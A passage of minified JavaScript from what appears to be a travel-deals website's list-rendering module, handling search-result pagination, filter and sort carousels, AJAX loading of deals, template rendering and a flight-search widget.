i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,e=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionHeading=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].hdg),this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer&&(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDisclaimer=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dsc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionTipText=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].tip,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].dex,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert="undefined"!=typeof this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale="M"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen||""==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale="F"==this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert.gen)):(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpert=null,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.hasEditionDealExpert=!1,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsMale=!0,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionDealExpertIsFemale=!1)}},o.prototype.getGroupById=function(e){for(var t=0;t<this.searchResponseGroups.length;t++)if(this.searchResponseGroups[t].grp==e)return this.searchResponseGroups[t];return null},o.prototype.storiesCarousel=function(){var i=t(".carousel-cards",".stories-carousel"),r={dots:!1,infinite:!1,slidesToShow:4,slidesToScroll:4,speed:250,touchThreshold:15,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:768,settings:"unslick"}]};i.on("beforeChange",function(e,t,i,r){var a=i<r?"Next":"Previous";s.tm.analyticsEvent("Story","Carousel Navigation",a,void 0,!1)}),i.on("afterChange",function(e,t,i){s.tm.trackImpressions()}),i.slick(r),t(e).on("resize",s.throttle(function(){if(!s.layout.isXs())return i.hasClass("slick-initialized")?void 0:i.slick(r);i.hasClass("slick-initialized")&&i.slick("unslick")},250))},o.prototype.initializeTTSearchWidget=function(){function i(){var e=t("#tt-search-where-field-value-1").val(),s=t("#tt-search-where-from-field-value-1").val(),i=t("#tt-search-travelers-field-1").val(),r=t("#tt-search-when-field-value-1").val(),a=t("#tt-search-when-field-value-2").val();""!=r&&""!=a&&""!=e&&""!=s&&""!=i?t("#tt-search-submit-button").removeAttr("disabled"):t("#tt-search-submit-button").attr("disabled","disabled")}s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-field-1",whereValueFieldSelector:"#tt-search-where-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,onItemSelected:function(e){t("#tt-search-where-field-value-2").val(e.sti),i()}}),s.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#tt-search-where-from-field-1",whereValueFieldSelector:"#tt-search-where-from-field-value-1",whereFromHelperText:"",isSearchHistoryItemsRequired:!1,queryType:t(".tt-search-widget .where-from-field-container").data("query-type"),whereFieldPlaceholder:"",whereFieldAltPlaceholder:"",preventScrollTop:!0,useCodeAsValue:!0,onItemSelected:function(e){i()}}),t("#tt-search-when-field-1").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-1"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings});var r=new Date;r.setDate(r.getDate()+1),t("#tt-search-when-field-1").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-1").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-when-field-2").tzsgDatepicker({datepickerType:"singleDatepicker",controlSelector:t("#tt-search-when-field-value-2"),displayDateFormat:"yy-mm-dd",dateFormat:"dd.mm.yy",region:s.Lcid,minDate:new Date,maxDate:"+364D",currentRegionSettings:s.SiteSearch.dpCurrentRegionSettings}),r.setDate(r.getDate()+14),t("#tt-search-when-field-2").val(t.datepicker.formatDate("dd.mm.yy",r)),t("#tt-search-when-field-value-2").val(t.datepicker.formatDate("yy-mm-dd",r)),t("#tt-search-submit-button").on("click",function(){var s=t("#tt-search-where-field-value-1").val(),i=t("#tt-search-where-field-value-2").val(),r=t("#tt-search-where-from-field-value-1").val(),a=t("#tt-search-travelers-field-1").val(),n=t("#tt-search-when-field-value-1").val(),o=t("#tt-search-when-field-value-2").val();if(""!=n&&""!=o&&""!=i&&""!=r){var l="https://buchen.travelzoo.com/region?ddate="+n+"&rdate="+o+"&adult="+a+"&dur=exact&depap="+r+"&rid="+i;s!=i&&(l+="&cyid="+s),e.open(l)}return!1}),t(document).on("closeSingleDatepicker",function(){i()}),i()},o.prototype.renderFirstPage=function(){var i=this,r=!1;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(r=!0);var a=[];if(this.searchResponseGroups&&this.settings.sorting&&this.settings.sorting.groupResult&&this.searchResponseGroups.length>0){if(this.searchResponseGroups&&this.searchResponseGroups.length>0)for(var n=0;n<this.searchResponseGroups.length;n++){for(var o=this.searchResponseGroups[n],l=!1,d=0;d<this.settings.sorting.groups.length;d++)if(this.settings.sorting.groups[d]==o.grp){l=!0;break}o.active=l}a=t.extend(!0,[],this.searchResponseGroups)}a.unshift({grp:0,active:!0}),a=jQuery.grep(a,function(e){return e.active});var h=[];this.searchResponseEditionList&&this.searchResponseEditionList.length>0?h=t.extend(!0,[],this.searchResponseEditionList):h.unshift({tzl:0});for(var c=[],u=0;u<h.length;u++){for(var g={edition:h[u],groups:[]},f=0;f<a.length;f++){var p={group:a[f],tzl:g.edition.tzl};g.groups.push(p)}c.push(g)}var S={editions:c,hasAnyResults:r,listType:this.settings.listType,showNoResults:!r&&null!=this.settings.listType,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingGroup",renderContext:S});var m=s.template.renderJSTemplate("group",null,S);s.AppendSearchResults?(t("#result-container").append(m),t(".loader").children(".above").html(s.flightSearchLoaderText)):t("#result-container").html(m),this.renderPage(),r||(this.dataSource&&(this.dataSource.dets&&this.dataSource.dets.length>0&&this.dataSource.dets[0].sdt||this.dataSource.errt&&this.dataSource.errt.dtp)?t(this.noResultsBlock).addClass("hidden"):t(this.noResultsBlock).removeClass("hidden"));var v=this.dataSourceFiltered[this.storiesDataSourceName],w=this.settings.hasRelatedReading&&v&&v.length>0,y=this.settings.hasTTSearchWidget,F="";if(w){var I=v.length>this.storiesCarouselItemCount,N=v.slice(0,this.storiesCarouselItemCount);F=s.template.renderJSTemplate("relatedreadingcarousel"+this.settings.listType,null,{stories:N,showAllStoriesLink:this.storiesCarouselShowAllLink&&I,storiesResultsUrl:this.settings.storiesResultsUrl,widgetName:this.settings.widgetName})}if(y&&(F=s.template.renderJSTemplate("ttsearchwidget"+this.settings.listType,null,{widgetName:this.settings.widgetName})),w||y){var C=s.template.renderJSTemplate("groupempty",null,{groupClass:"result-group-noresults-stories"});if(!r)this.mainContainer.append(C);var P=t(".result-group-"+s.TzLocale+" .result-list li[data-sid]");P.length>0?P.length>=this.storiesCarouselPosition?t(P[this.storiesCarouselPosition-1]).after(F):t(P[P.length-1]).after(F):(r&&t(".result-group").first().before(C),t(".result-group-noresults-stories .result-list").append(F)),w&&this.storiesCarousel(),y&&this.initializeTTSearchWidget(),s.imageLoader.loadImages()}this.showMoreDealsOnScroll?(t(this.showMoreBlock).addClass("hidden"),t(document).on("scroll",function(){t(e).scrollTop()>=t("#result-list").offset().top+t("#result-container").outerHeight()-e.innerHeight&&hasMoreItemsToLoad&&(i.showMore(),t(document).trigger("ShowMoreScrolled"))})):t(this.showMoreButton).on("click",function(){i.showMore(),this.blur(),t(document).trigger("ShowMoreClicked")})},o.prototype.renderPage=function(e){this.mainContainer.trigger({type:"beforeRendering"});var s=null;this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&(s=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(this.Pagination.StartIndex,this.Pagination.EndIndex));var i=this,r=t.extend(!0,[],this.searchResponseGroups);r.unshift({grp:0,active:!0}),r=jQuery.grep(r,function(e){return e.active});var a=t.extend(!0,[],this.searchResponseEditionList);if(0===a.length&&a.unshift({tzl:0}),s&&s.length>0)if(this.settings.sorting&&this.settings.sorting.groupResult)for(var n=0;n<a.length;n++)for(var o=a[n],l=0;l<r.length;l++){var d=r[l],h=jQuery.grep(s,function(e){if(e.tzl===o.tzl||0===o.tzl){var t=i.getGroupById(e.grp);return!(t&&t.active||0!=d.grp)||e.grp===d.grp}return!1});h&&h.length>0&&this.renderPageItems(h,d.grp,o.tzl)}else this.renderPageItems(s,0,0);this.mainContainer.trigger({type:"afterRendering",isShowMore:e})};o.prototype.renderPageItems=function(e,i,r){var a=t(".result-group."+r+"-"+i);a.removeClass("hidden"),function(e,i,r){var a=e.find("#dealExpertGroupTip");0!==a.length&&0!==r&&(null!=s.search&&null!=s.search.searchParameters&&s.search.searchParameters.isHotelPlatformSearch&&3===i&&1===t(".result-group:not(.group-"+i+"):visible .deal-card").length||(a.slideDown("slow").removeClass("hidden"),s.imageLoader.loadImages()))}(a,i,e.length);var n={dls:e,listType:this.settings.listType,onlt:this.onwardNavTitle,widgetName:this.settings.widgetName};this.mainContainer.trigger({type:"beforeRenderingItems",renderContext:n});var o=s.template.renderJSTemplate("item",null,n);t(this.resultNextChunkBlock,a).replaceWith(o),this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]&&this.dataSourceFilteredSorted[this.settings.dataSourceName].length>0&&(this.Pagination.EndIndex<this.dataSourceFilteredSorted[this.settings.dataSourceName].length?(updateShowMoreButtonText(this.Pagination.EndIndex,this.dataSourceFilteredSorted[this.settings.dataSourceName].length,this.settings.resultsPerPage),this.showMoreDealsOnScroll?hasMoreItemsToLoad=!0:t(this.showMoreBlock).removeClass("hidden")):(t(this.showMoreBlock).addClass("hidden"),hasMoreItemsToLoad=!1)),s.imageLoader.loadImages();var l=t.grep(e,function(e){return e.plt===s.dealPlatform.Travel}),d=t.map(l,function(e){return e.id}),h=t.grep(e,function(e){return e.plt===s.dealPlatform.Local}),c=t.map(h,function(e){return e.id}),u=t.grep(e,function(e){return e.plt===s.dealPlatform.Story}),g=t.map(u,function(e){return e.id});s.trackImpressions(d,c,g)},o.prototype.resetPagination=function(){this.Pagination.Reset()},o.prototype.showMore=function(){this.Pagination.Next(),this.renderPage(!0),s.search&&s.search.renderAPI&&"search"===s.search.renderAPI.settings.listType&&s.track.logSearchUpdateDisplayCount(s.track.searchUniqueGuid,this.settings.resultsPerPage),this.triggerDealCountUpdate()},o.prototype.refreshFM=function(e,t){s.focusMove&&s.fmPage&&(e=e||!1,setTimeout(function(){s.fmPage.refresh(e,t)},200))},o.prototype.triggerDealCountUpdate=function(){var e=0;this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),this.mainContainer.trigger({type:"onFilteredDataSourceChanged",itemsCount:e,displayItemsCount:e,paginatedItemsCount:Math.min(this.Pagination.EndIndex,e)}),this.refreshFM(!1,function(e,t,s){return t})},t.fn.listRenderInst=function(){return this.data("plugin_listRender")},o.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e),this.storeSettings()},o.prototype.storeSettings=function(){t("#listRenderSettingsHiddenField").val(JSON.stringify({sorting:this.settings.sorting,filter:this.settings.filter}))},o.prototype.getFilteredDataSourceItemsCount=function(){var e=0;return this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]&&(e=this.dataSourceFiltered[this.settings.dataSourceName].filter(function(e){return 3!==e.grp}).length),e},o.prototype.abortLoadRequest=function(){a.abort(),t(document).off("showMoreGreatDeals")},o.prototype.resetAjaxUrl=function(e){this.settings.ajax.url=e},o.prototype.resetSortAndFilters=function(){if(this.settings.filter){for(var e=0;e<this.settings.filter.length;e++)this.settings.filter[e].values=[];this.filter(this.settings.filter),t("#loc-list").val("-2")}this.settings.sortAPI&&this.settings.sortAPI.sortDefault(),this.displayFilters(),t("#locfiltercarousel").length&&scrollFilter(t("#locfiltercarousel"),!1,!0),t("#filtercarousel").length&&scrollFilter(t("#filtercarousel"),!1,!0),t("#catfiltercarousel").length&&scrollFilter(t("#catfiltercarousel"),!1,!0)},o.prototype.isDefaultFilterOrSort=function(){var e=!0,t=!0,s=0;if(this.settings.sorting&&1!=this.settings.sorting.value&&(e=!1),this.settings.filter){for(var i=0;i<this.settings.filter.length;i++)0!==this.settings.filter[i].values.length&&(s+=1);t=0===s}return e&&t},o.prototype.noFiltersOrSort=function(){var e=!this.settings.sortAPI||!0===this.settings.noSort,t=!0,s=0;if(this.settings.filterAPI){for(var i=0;i<this.settings.filterAPI.length;i++){!0===this.settings.filterAPI[i].noFilter&&(s+=1)}t=s===this.settings.filterAPI.length}return e&&t},o.prototype.isFiltered=function(){var e=!1,t=0;if(this.settings.filter){for(var s=0;s<this.settings.filter.length;s++)0===this.settings.filter[s].values.length&&(t+=1);e=t!==this.settings.filter.length}return 